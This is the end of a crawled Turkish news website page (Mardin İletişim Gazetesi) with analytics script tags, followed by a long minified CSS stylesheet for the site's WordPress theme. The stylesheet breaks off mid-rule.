_stq = window._stq || [];_stq.push([ "view", {"v":"ext","blog":"143470042","post":"0","tz":"3","srv":"www.mardiniletisimgazetesi.com.tr","arch_tag":"mardin-artuklu-universitesi-saglik-kultur-ve-spor-daire-baskanligi","arch_results":"1","j":"1:15.4"} ]);_stq.push([ "clickTrackerInit", "143470042", "0" ]);//# sourceURL=jetpack-stats-js-before

</script><script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script src='https://www.mardiniletisimgazetesi.com.tr/wp-content/themes/theHaberV8/js/cerez.js'></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.mardiniletisimgazetesi.com.tr/wp-content/boost-cache/static/21c03804a5.min.css
body_size: 44799
content:
a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,mark,nav,object,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,var,video{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline;text-decoration:none}body{background:var(--body);margin:0 auto;height:auto;overflow-x:hidden}img{vertical-align:middle;border-style:none;object-fit:cover}a{-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}figcaption{-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}input[type="search"] textarea,input[type="text"],input[type="button"],input[type="submit"],input[type="select"]{-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0}ol,ul{box-sizing:content-box}.temizle{clear:both}.top40{margin-top:30px}.top20{margin-top:20px}.ortala{width:calc(100% - 40px);max-width:calc(1180px - 40px);height:auto;position:relative;margin:0 auto;padding:0 20px}.siteSol{width:calc(100% - 320px);height:auto;display:block;overflow:hidden;position:relative;float:left;margin-right:20px}.siteSag{width:300px;height:auto;display:block;overflow:hidden;position:relative}.sayfaSol{width:calc(100% - 320px);height:auto;display:block;overflow:hidden;position:relative;float:left;margin-right:20px;background:#fff}.sayfaSag{width:300px;height:auto;display:block;overflow:hidden;position:relative;margin-top:20px}header{width:calc(100% - 0px);height:60px;display:block;position:relative;padding:20px 0;background:var(--beyazBG);box-shadow:0 1px 8px rgb(186 186 186 / 50%)}header .logo{width:230px;height:60px;overflow:hidden;display:block;float:left;margin-right:5px}header .logo img{width:auto;height:100%}header .menu{width:calc(100% - 260px);height:60px;display:block;float:left}header .menu ul{padding:0;margin:0;list-style:none;position:relative;text-align:center}header .menu ul li{width:auto;height:60px;display:inline-block;text-align:left;position:relative;padding:0 10px}header .menu ul li a{display:block;color:var(--siyah);font-size:16px;font-weight:700;line-height:60px;text-decoration:none;position:relative}header .menu ul li a:hover{color:var(--kirmizi)}header .menu ul li ul{width:auto;z-index:99999;display:none;position:absolute;top:60px;padding:0 0;background:#fff;-webkit-box-shadow:1px 1px 15px 1px rgb(0 0 0 / 20%);box-shadow:1px 1px 15px 1px rgb(0 0 0 / 20%);border-top:5px solid #fff;border-bottom:5px solid #fff;border-radius:5px 5px 5px 5px;animation:myAnim 1s ease 0s 1 normal forwards}@keyframes myAnim{0%{transform:scaleY(0);transform-origin:100% 0%}100%{transform:scaleY(1);transform-origin:100% 0%}}header .menu ul li ul li{width:auto;min-width:250px;height:36px;border:0;margin-left:0;margin-top:0;float:none;display:block;position:relative;padding:0 20px}header .menu ul li ul li a{font-size:14px;font-weight:400;line-height:36px;margin:0 0;color:var(--siyah);letter-spacing:-1px;word-spacing:0}header .menu ul li ul li a:hover{color:var(--turuncu);padding-left:10px}header .menu ul li ul li a:hover:after{position:absolute;content:"\f111";font-family:"Font Awesome 6 Free";font-weight:900;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;top:calc(50% - 2.5px);left:0;color:var(--turuncu);font-size:5px}header .menu ul li ul li:last-child a{margin:0}header .menu ul li:hover>ul{display:inherit}header .menu ul ul li ul{position:relative;top:-36px;left:230px}.reklamCerceve{width:1090px;left:50%;background:#fff;z-index:10;position:relative;transform:translateX(-50%);align-self:flex-start}.reklamCerceve #soldasabit,.reklamCerceve #sagdasabit{top:248px}.reklamCerceve #sagdasabit{position:absolute;left:1130px;width:auto;max-width:160px;height:600px;z-index:99}.reklamCerceve #soldasabit{position:absolute;right:1130px;width:auto;max-width:160px;height:600px;z-index:99}.reklamCerceve2{width:1090px;left:50%;background:#fff;z-index:10;position:relative;transform:translateX(-50%);align-self:flex-start}.reklamCerceve2 #soldasabit,.reklamCerceve2 #sagdasabit{top:218px}.reklamCerceve2 #sagdasabit{position:absolute;left:1130px;width:auto;max-width:160px;height:600px;z-index:99}.reklamCerceve2 #soldasabit{position:absolute;right:1130px;width:auto;max-width:160px;height:600px;z-index:99}.reklamAlani{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;text-align:center}.yatayReklam{width:calc(100% - 0px);height:auto;overflow:hidden;position:relative;display:block;position:relative;text-align:center}.listeReklam{width:calc(100% - 0px);height:auto;max-height:288px;overflow:hidden;position:relative;display:block;position:relative;text-align:center;padding:3px 0 5px 0}.dikReklam{width:calc(300px - 0px);height:600px;max-height:600px;overflow:hidden;position:relative;display:block;position:relative;text-align:center;margin-top:20px;background:#fff}.dikReklam160{width:calc(160px - 0px);height:600px;max-height:600px;overflow:hidden;position:relative;display:block;position:relative;text-align:center;background:#fff;float:left;margin:20px 20px 0 20px}.sporReklam{width:calc(100% - 0px);height:auto;overflow:hidden;position:relative;display:block;position:relative;text-align:center;margin:20px 0 0 0;background:#fff}.aburcReklam{width:calc(250px - 0px);height:auto;overflow:hidden;position:relative;text-align:center;display:block;margin:0 20px 0 0;float:left;background:#fff}.konuiciReklam{width:auto;height:auto;overflow:hidden;display:block;position:relative;text-align:center;float:left;margin-right:20px;margin-bottom:20px}.yatayReklam img,.sporReklam img,.konuiciReklam img{width:100%;height:auto;overflow:hidden;display:block}.listeReklam img,.aburcReklam img,.dikReklam img,.dikReklam160 img{width:auto;height:auto;overflow:hidden;display:block;margin-left:auto;margin-right:auto}.anaBaslik{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.anaBaslik div{width:calc(100% - 0px);height:10px;overflow:hidden;display:block;position:absolute;content:"";left:0;bottom:6px;z-index:2}.anaBaslik h2{width:auto;height:auto;display:inline-block;background:var(--body);font-size:24px;font-weight:700;letter-spacing:-1.2px;position:relative;z-index:4;padding-right:20px}.anaBaslik a{width:auto;height:auto;font-size:12px;font-weight:700;letter-spacing:-.3px;z-index:3;position:absolute;content:"";right:0;bottom:4px;padding-left:20px;color:var(--siyah);background:var(--body)}.anaBaslik a:hover{color:var(--kirmizi)}.anaBaslik i{font-size:11px;margin-left:5px}.icerikBir{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.icerikBir .liste{width:calc(33.333% - 14px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin-top:20px;margin-right:20px;background:#fff}.icerikBir .liste:nth-of-type(3n),.icerikBir .liste:nth-of-type(7n){margin-right:0}.icerikBir .liste:nth-of-type(6n){margin-right:20px}.icerikBir .liste:nth-of-type(4n),.icerikBir .liste:nth-of-type(5n),.icerikBir .liste:nth-of-type(6n),.icerikBir .liste:nth-of-type(7n){width:calc(25% - 15px)}.icerikBir .liste figure{width:100%;height:auto;overflow:hidden;display:block;position:relative;padding:0 0}.icerikBir .liste figure img{width:100%;height:100%}.icerikBir .liste figcaption{width:calc(100% - 20px);height:44px;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--siyah);margin:2px 10px 10px 10px}.icerikBir .liste time{width:calc(100% - 20px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:var(--siyah);margin:10px 10px 5px 10px;opacity:.7}.icerikBir .liste a:hover figcaption{color:var(--kirmizi)}.icerikIki{width:calc(100% - 320px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin-right:20px}.icerikIki .liste{width:calc(33.333% - 14px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin-top:20px;margin-right:20px;background:#fff}.icerikIki .liste:nth-of-type(3n){margin-right:0}.icerikIki .liste figure{width:100%;height:auto;overflow:hidden;display:block;position:relative;padding:0 0}.icerikIki .liste figure img{width:100%;height:100%}.icerikIki .liste figcaption{width:calc(100% - 20px);height:44px;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--siyah);margin:2px 10px 10px 10px}.icerikIki .liste time{width:calc(100% - 20px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:var(--siyah);margin:10px 10px 5px 10px;opacity:.7}.icerikIki .liste a:hover figcaption{color:var(--kirmizi)}.icerikUc{width:calc(50% - 100px);height:auto;overflow:hidden;display:block;position:relative;background:#fff;float:left;margin-top:20px}.icerikUc .listeleme{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;margin-bottom:0;padding:15px 15px 0 15px}.icerikUc .listeleme:last-child{padding:15px 15px 15px 15px}.icerikUc.rightt .listeleme figure{float:right!important;margin-left:15px;margin-right:0}.icerikUc .listeleme figure{width:150px;height:102px;overflow:hidden;display:block;position:relative;padding:0 0;float:left;margin-right:15px;margin-left:0}.icerikUc .listeleme figure img{width:100%;height:100%}.icerikUc .listeleme figcaption{width:calc(100% - 175px);height:66px;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:3;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--siyah);margin-top:2px}.icerikUc .listeleme time{width:calc(100% - 165px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:var(--siyah);margin-bottom:5px;margin-top:5px;opacity:.7}.icerikUc .listeleme a:hover figcaption{color:var(--kirmizi)}.icerikDort{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.icerikDort .spor{width:calc(100% - 320px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin:0 20px 0 0}.icerikDort .spor .liste{width:calc(33.333% - 14px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin-top:20px;margin-right:20px;background:#fff}.icerikDort .spor .liste:nth-of-type(3n){margin-right:0}.icerikDort .spor .liste figure{width:100%;height:auto;overflow:hidden;display:block;position:relative;padding:0 0}.icerikDort .spor .liste figure img{width:100%;height:100%}.icerikDort .spor .liste figcaption{width:calc(100% - 20px);height:44px;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--siyah);margin:2px 10px 10px 10px}.icerikDort .spor .liste time{width:calc(100% - 20px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:var(--siyah);margin:10px 10px 5px 10px;opacity:.7}.icerikDort .spor .liste a:hover figcaption{color:var(--kirmizi)}.videoGaleri{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;margin:0 0 0 0;padding:15px 15px 15px 15px;background:#191919}.videoGaleri .anaBaslik{margin-bottom:15px}.videoGaleri .anaBaslik h2,.videoGaleri .anaBaslik a{color:#fff;background:#191919}.videoGaleri .anaBaslik a:hover{color:#d50000}.videoGaleri .sol{width:calc(100% - 390px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin:0 20px 0 0}.videoGaleri .sol .listeleme a{width:100%;height:100%;overflow:hidden;display:block;position:relative}.videoGaleri .sol .listeleme figure{width:100%;height:auto;overflow:hidden;display:block;position:relative}.videoGaleri .sol .listeleme figure:before{content:"";position:absolute;left:0;bottom:0;width:100%;height:100%;background-image:linear-gradient(to bottom,#fff0 0%,rgb(0 0 0 / .2) 59%,rgb(0 0 0 / .9) 100%);background-repeat:no-repeat;background-size:cover;background-position:center center}.videoGaleri .sol .listeleme figure img{width:100%;height:420px}.videoGaleri .sol .listeleme figcaption{width:calc(100% - 60px);height:auto;overflow:hidden;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;position:absolute;content:"";bottom:50px;left:30px;z-index:3;font-size:22px;font-weight:800;color:var(--beyaz)}.videoGaleri .sol .listeleme time{width:auto;height:20px;line-height:20px;display:inline-block;overflow:hidden;position:absolute;content:"";font-size:12px;font-weight:400;color:#fff;padding:0 0;border-radius:4px;bottom:15px;left:30px;z-index:4}.videoGaleri .sol .listeleme i{width:86px;height:56px;line-height:56px;display:inline-table;overflow:hidden;position:absolute;content:"";font-size:26px;color:var(--beyaz);padding:0 0 0 0;border-radius:16px;top:calc(50% - 38px);left:0;right:0;margin:0 auto;z-index:4;background:#d50000;text-align:center}.videoGaleri .sag{width:calc(370px - 0px);height:auto;overflow:hidden;display:block;position:relative}.videoGaleri .sag .scrollbar{width:100%;height:422px;overflow-y:scroll}.videoGaleri .sag .scrollbaricerik{min-height:100%}.videoGaleri .sag .scrollbar::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgb(0 0 0 / .3);background-color:var(--body)}.videoGaleri .sag .scrollbar::-webkit-scrollbar{width:5px;background-color:var(--body)}.videoGaleri .sag .scrollbar::-webkit-scrollbar-thumb{-webkit-box-shadow:inset 0 0 6px rgb(0 0 0 / .3);background:#d50000}.videoGaleri .sag .listeleme{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;margin-bottom:15px;padding:0 0 0 0}.videoGaleri .sag .listeleme:last-child{margin-bottom:0}.videoGaleri .sag .listeleme figure{width:150px;height:102px;overflow:hidden;display:block;position:relative;padding:0 0;float:right;margin-left:15px;margin-right:10px}.videoGaleri .sag .listeleme figure img{width:100%;height:100%}.videoGaleri .sag .listeleme figcaption{width:calc(100% - 185px);height:66px;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:3;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--beyaz);margin-top:2px}.videoGaleri .sag .listeleme time{width:calc(100% - 185px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:#fff;margin-bottom:5px;margin-top:5px;opacity:.7}.videoGaleri .sag .listeleme:hover figure i{color:var(--beyaz);background:#d50000}.videoGaleri .sag .listeleme figure i{width:45px;height:30px;line-height:30px;display:inline-table;overflow:hidden;position:absolute;content:"";font-size:12px;padding:0 0 0 0;border-radius:8px;top:calc(50% - 18px);left:0;right:0;margin:0 auto;z-index:4;color:#fff0;background:#fff0;text-align:center;-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}.fotoGaleri{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;margin:0 0 0 0;padding:15px 15px 15px 15px;background:#191919}.fotoGaleri .anaBaslik{margin-bottom:15px}.fotoGaleri .anaBaslik h2,.fotoGaleri .anaBaslik a{color:#fff;background:#191919}.fotoGaleri .anaBaslik a:hover{color:#ffd437}.fGalerislider .swiper-slide{width:100%;height:auto;overflow:hidden;display:block;position:relative}.fGalerislider .swiper-slide figure{width:100%;height:auto;overflow:hidden;display:block;position:relative;padding:0 0}.fGalerislider .swiper-slide figure img{width:100%;height:147px}.fGalerislider .swiper-slide figcaption{width:calc(100% - 20px);height:44px;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--beyaz);margin:2px 10px 10px 10px}.fGalerislider .swiper-slide time{width:calc(100% - 20px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:#fff;margin:10px 10px 5px 10px;opacity:.7}.fGalerislider .swiper-slide a:hover figcaption{color:#ffd437}.fotoIleri,.fotoGeri{width:90px;height:90px;line-height:40px;overflow:hidden;display:block;position:absolute;content:"";z-index:9;top:calc(50% - 45px);background:#191919;text-align:center;cursor:pointer;transition:all 900ms ease}.fotoIleri i,.fotoGeri i{color:#fff;font-size:24px}.fotoIleri i{position:absolute;top:calc(50% - 12.5px);left:15px}.fotoGeri i{position:absolute;top:calc(50% - 12.5px);right:15px}.fotoGeri{left:-45px}.fotoIleri{right:-45px}.fotoGeri:hover{width:110px}.fotoIleri:hover{width:110px}.fotoIleri:hover i,.fotoGeri:hover i{color:#ffd437}.kategoriListe{width:calc(100% - 0px);height:auto;display:block;overflow:hidden;position:relative;margin:0 0;padding:0 0}.kategoriListe .liste{width:calc(33.333% - 13.333px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin-bottom:20px;margin-right:20px;background:#fff}.kategoriListe .liste:nth-of-type(3n){margin-bottom:20px;margin-right:0}.kategoriListe .liste figure{width:100%;height:auto;overflow:hidden;display:block;position:relative;padding:0 0}.kategoriListe .liste figure img{width:100%;height:100%}.kategoriListe .liste a{display:block}.kategoriListe .liste figcaption{width:calc(100% - 20px);height:44px;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--siyah);margin:2px 10px 10px 10px}.kategoriListe .liste time{width:calc(100% - 20px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:var(--siyah);margin:10px 10px 5px 10px;opacity:.7}.kategoriListe .liste a:hover figcaption{color:var(--kirmizi)}.kategoriListe .yatayReklam{margin-bottom:20px}.kategoriListe2{width:calc(100% - 0px);height:auto;display:block;overflow:hidden;position:relative;margin:0 0;padding:0 0}.kategoriListe2 .siteSag{height:600px;position:relative;box-shadow:none;border:none;margin:0;padding:0}.kategoriListe2 .kayanReklam{width:auto;height:auto;position:absolute}.kategoriListe2 .kayanReklam.fixed{position:fixed;top:20px}.kategoriListe2 .liste{width:calc(100% - 0px);height:auto;display:block;overflow:hidden;position:relative;margin:0 0 20px 0;background:var(--beyazBG)}.kategoriListe2 .liste figure{width:365px;height:205px;overflow:hidden;display:block;position:relative;margin:0 15px 0 0;float:left}.kategoriListe2 .liste figure img{width:100%;height:100%}.kategoriListe2 .liste a{display:block}.kategoriListe2 .liste figcaption{width:calc(100% - 395px);height:auto;line-height:1.4;overflow:hidden;position:relative;font-size:20px;font-weight:700;color:var(--siyah);margin:2px 10px 10px 0}.kategoriListe2 .liste time{width:calc(100% - 395px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:var(--siyah);margin:0 10px 5px 0;opacity:.7;padding-top:10px}.kategoriListe2 .liste p{width:calc(100% - 395px);height:68px;line-height:1.4;overflow:hidden;position:relative;display:block;font-size:16px;font-weight:300;color:var(--siyah);-webkit-line-clamp:3;display:-webkit-box;-webkit-box-orient:vertical}.kategoriListe2 .liste a:hover figcaption{color:var(--kirmizi)}.kat2Reklam{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;text-align:center;margin:0 0 20px 0;background:#fff}.haberDetay{width:100%;height:auto;overflow:hidden;display:block;position:relative;margin:0 0 0 0}.haberDetay .siteSag{height:955px;position:relative;box-shadow:none;border:none;margin:0;padding:0}.haberDetay .kayanReklam{width:auto;height:auto;position:absolute}.haberDetay .kayanReklam.fixed{position:fixed;top:20px}.haberDetay .bilgi{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;margin:0 0 0 0;padding:15px 15px 15px 15px;background:var(--beyazBG)}.haberDetay .bilgi ul.breadcrumbs{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;float:left;padding:0 0;margin:0 0 10px 0}.haberDetay .bilgi ul.breadcrumbs li{display:none}.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n){width:calc(100% - 260px);height:auto;overflow:hidden;display:block;position:relative;font-size:22px;font-weight:700;padding-left:60px;float:left}.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):after{width:20px;height:8px;overflow:hidden;display:block;position:absolute;content:"";top:calc(50% - 3px);left:0;background:var(--kirmizi)}.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):before{width:20px;height:8px;overflow:hidden;display:block;position:absolute;content:"";top:calc(50% - 3px);left:30px;background:var(--kirmizi)}.haberDetay .bilgi ul.breadcrumbs li a{color:var(--kirmizi)}.haberDetay .bilgi ul.breadcrumbs strong{display:none}.haberDetay .bilgi ul.breadcrumbs p{width:200px;height:auto;overflow:hidden;line-height:1.8;text-align:right;display:block;opacity:.7}.haberDetay .bilgi h1,.haberDetay .bilgi h2{width:100%;height:auto;overflow:hidden;display:block;position:relative;margin-top:15px}.haberDetay .bilgi h1{font-size:3.5em;font-weight:700}.haberDetay .bilgi h2{font-size:2em;font-weight:500}.haberDetay .tarih{width:100%;height:auto;overflow:hidden;display:block;position:relative;margin-top:15px}.haberDetay .tarih strong{width:calc(100% - 180px);height:auto;overflow:hidden;display:block;position:relative;line-height:1.6;font-size:14px;font-weight:500;float:left}.haberDetay .tarih strong time{font-weight:300}.haberDetay .tarih img{width:180px;height:auto;margin-top:0}#sayfalar{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;margin-bottom:40px}#sayfalar .bilgi{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;margin:0 0 0 0;padding:15px 15px 15px 15px;background:var(--beyazBG)}#sayfalar .bilgi h1,#sayfalar .bilgi h2{width:100%;height:auto;overflow:hidden;display:block;position:relative}#sayfalar .bilgi h1{font-size:3.5em;font-weight:700}#sayfalar .bilgi h2{font-size:2em;font-weight:500}#sayfalar .tarih{width:100%;height:auto;overflow:hidden;display:block;position:relative;margin-top:15px}#sayfalar .tarih strong{width:calc(100% - 180px);height:auto;overflow:hidden;display:block;position:relative;line-height:1.6;font-size:14px;font-weight:500;float:left}#sayfalar .tarih strong time{font-weight:300}#sayfalar .tarih img{width:180px;height:auto;margin-top:0}.sayfaSol article{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;padding:15px 15px 15px 15px;background:var(--beyazBG)}.sayfaSol article figure{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.sayfaSol article figure img{width:100%;height:auto;margin-bottom:15px;float:none}.sayfaSol article a{color:#167ed7}.sayfaSol article a:hover{color:var(--kirmizi)}.sayfaSol article p{font-size:20px;margin-bottom:15px;line-height:1.5;font-weight:300}.sayfaSol article img{width:auto;max-width:100%;height:auto;overflow:hidden;display:table-column;margin:0 auto 15px auto}.sayfaSol article h1{font-size:2.5em;margin-bottom:15px}.sayfaSol article h2{font-size:2em;margin-bottom:15px}.sayfaSol article h3{font-size:1.7em;margin-bottom:15px}.sayfaSol article h4{font-size:1.5em;margin-bottom:15px}.sayfaSol article h5{font-size:1.3em;margin-bottom:15px}.sayfaSol article h6{font-size:1.1em;margin-bottom:15px}.sayfaSol article img.alignleft{width:auto;height:auto;float:left;margin-right:15px;margin-top:0}.sayfaSol article img.alignright{width:auto;height:auto;float:right;margin-left:15px;margin-top:0}.sayfaSol article img.aligncenter{width:auto;height:auto;float:none;display:block;margin-left:auto;margin-right:auto}.sayfaSol article table{width:100%;height:auto;overflow:hidden;display:block;position:relative}.sayfaSol article table tr{width:100%;height:auto;overflow:hidden;display:block;position:relative}.sayfaSol article table tr td{width:auto;height:auto;overflow:hidden;display:inline-block;position:relative;padding:10px;border:1px solid var(--griBG)}.sayfaSol article iframe{width:100%;height:400px;overflow:hidden;display:block;margin:15px 0}.sayfaSol article .sosyalMedya{width:calc(100% - 202px);height:auto;overflow:hidden;display:block;position:relative;margin:0 0 15px 0;float:right}.sayfaSol article .sosyalMedya a{width:auto;height:42px;line-height:42px;overflow:hidden;display:block;padding:0 15px;margin:0 0;font-size:18px;color:var(--siyah);text-align:center;opacity:1;border:1px solid var(--siyah);float:right;margin-left:10px}.sayfaSol article .sosyalMedya a span{float:left;margin-right:5px;font-size:18px;font-weight:700}.sayfaSol article .sosyalMedya a:nth-of-type(1n) span{color:#d50000}.sayfaSol article .sosyalMedya a:nth-of-type(2n) span{color:#0ba22e}.sayfaSol article .sosyalMedya a i.fa.fa-thumbs-down{float:left;line-height:44px;color:#d50000}.sayfaSol article .sosyalMedya a i.fa.fa-thumbs-up{float:left;line-height:38px;color:#0ba22e}.sayfaSol article .sosyalMedya a:hover i.fa.fa-thumbs-down,.sayfaSol article .sosyalMedya a:hover i.fa.fa-thumbs-up,.sayfaSol article .sosyalMedya a:nth-of-type(1n):hover span,.sayfaSol article .sosyalMedya a:nth-of-type(2n):hover span{color:var(--siyah)}.haberDetay article{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;padding:15px 15px 15px 15px;background:var(--beyazBG)}.haberDetay article figure{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.haberDetay article figure img{width:100%;height:auto;margin-bottom:15px;float:none}.haberDetay article p{font-size:20px;margin-bottom:15px;line-height:1.5;font-weight:300}.haberDetay article img{width:auto;max-width:100%;height:auto;overflow:hidden;display:table-column;margin:0 auto 15px auto}.haberDetay article h1{font-size:2.5em;margin-bottom:15px}.haberDetay article h2{font-size:2em;margin-bottom:15px}.haberDetay article h3{font-size:1.7em;margin-bottom:15px}.haberDetay article h4{font-size:1.5em;margin-bottom:15px}.haberDetay article h5{font-size:1.3em;margin-bottom:15px}.haberDetay article h6{font-size:1.1em;margin-bottom:15px}.haberDetay article img.alignleft{width:auto;height:auto;float:left;margin-right:15px;margin-top:0}.haberDetay article img.alignright{width:auto;height:auto;float:right;margin-left:15px;margin-top:0}.haberDetay article img.aligncenter{width:auto;height:auto;float:none;display:block;margin-left:auto;margin-right:auto}.haberDetay article table{width:100%;height:auto;overflow:hidden;display:block;position:relative}.haberDetay article table tr{width:100%;height:auto;overflow:hidden;display:block;position:relative}.haberDetay article table tr td{width:auto;height:auto;overflow:hidden;display:inline-block;position:relative;padding:10px;border:1px solid var(--griBG)}.haberDetay article iframe{width:100%;height:400px;overflow:hidden;display:block;margin:15px 0}.haberDetay article .sosyalMedya{width:calc(100% - 202px);height:auto;overflow:hidden;display:block;position:relative;margin:0 0 15px 0;float:right}.haberDetay article .sosyalMedya a{width:auto;height:42px;line-height:42px;overflow:hidden;display:block;padding:0 15px;margin:0 0;font-size:18px;color:var(--siyah);text-align:center;opacity:1;border:1px solid var(--siyah);float:right;margin-left:10px}.haberDetay article .sosyalMedya a span{float:left;margin-right:5px;font-size:18px;font-weight:700}.haberDetay article .sosyalMedya a:nth-of-type(1n) span{color:#d50000}.haberDetay article .sosyalMedya a:nth-of-type(2n) span{color:#0ba22e}.haberDetay article .sosyalMedya a i.fa.fa-thumbs-down{float:left;line-height:44px;color:#d50000}.haberDetay article .sosyalMedya a i.fa.fa-thumbs-up{float:left;line-height:38px;color:#0ba22e}.haberDetay article .sosyalMedya a:hover i.fa.fa-thumbs-down,.haberDetay article .sosyalMedya a:hover i.fa.fa-thumbs-up,.haberDetay article .sosyalMedya a:nth-of-type(1n):hover span,.haberDetay article .sosyalMedya a:nth-of-type(2n):hover span{color:var(--siyah)}.haberDetay article .etiketler{width:100%;height:auto;overflow:hidden;display:block;position:relative;margin-top:20px}.haberDetay article .etiketler a{width:auto;height:32px;line-height:32px;overflow:hidden;display:block;float:left;font-size:14px;font-weight:500;padding:0 12px;color:var(--siyah);background:var(--griBG);margin-right:8px;margin-top:8px}.haberDetay article .etiketler a:last-child{margin-right:0;margin-top:8px}.haberDetay article .etiketler a:hover{color:var(--beyaz);background:var(--kirmiziBG)}.haberDetay article .ilgiliHaber,.haberDetay article .ilgiliGaleri{width:100%;height:auto;overflow:hidden;display:block;margin:0 0 0 0}.haberDetay article .ilgiliGaleri{margin-top:20px}.haberDetay article .ilgiliHaber figure,.haberDetay article .ilgiliGaleri figure{width:250px;height:166px;overflow:hidden;display:block;float:left}.haberDetay article .ilgiliHaber figure img,.haberDetay article .ilgiliGaleri figure img{width:100%;height:100%;margin-bottom:0}.haberDetay article .ilgiliHaber div{width:calc(100% - 310px);height:136px;overflow:hidden;display:block;position:relative;padding:30px 30px 0 30px;background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#749d10,#d78116);background-repeat:no-repeat;background-size:cover;margin-bottom:0}.haberDetay article .ilgiliHaber div strong,.haberDetay article .ilgiliGaleri div strong{width:auto;height:auto;overflow:hidden;display:block;position:relative;padding:0 0 10px 0;margin:0 0 0 0;font-size:12px;font-weight:500;color:var(--beyaz)}.haberDetay article .ilgiliGaleri div{width:calc(100% - 310px);height:136px;overflow:hidden;display:block;position:relative;padding:30px 30px 0 30px;background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 